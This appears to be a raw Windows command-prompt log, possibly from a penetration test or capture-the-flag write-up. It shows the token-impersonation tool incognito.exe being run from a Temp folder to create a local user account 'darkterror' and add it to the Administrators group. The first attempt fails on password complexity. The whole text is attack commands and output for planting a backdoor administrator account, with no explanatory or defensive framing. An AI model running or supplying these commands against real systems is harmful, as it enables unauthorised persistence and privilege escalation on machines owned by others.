 C:\Users\lian\AppData\Local\Temp>incognito.exe add_user dark darkTerror123@
incognito.exe add_user dark darkTerror123@
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Attempting to add user dark to host 127.0.0.1
[-] Password does not meet complexity requirements
C:\Users\lian\AppData\Local\Temp>incognito.exe add_user darkterror abcABCdefDEF@123!
incognito.exe add_user darkterror abcABCdefDEF@123!
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Attempting to add user darkterror to host 127.0.0.1
[+] Successfully added user
C:\Users\lian\AppData\Local\Temp>incognito.exe add_localgroup_user Administrators darkterror
incognito.exe add_localgroup_user Administrators darkterror
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Attempting to add user darkterror to local group Administrators on host 127.0.0.1
[+] Successfully added user to local group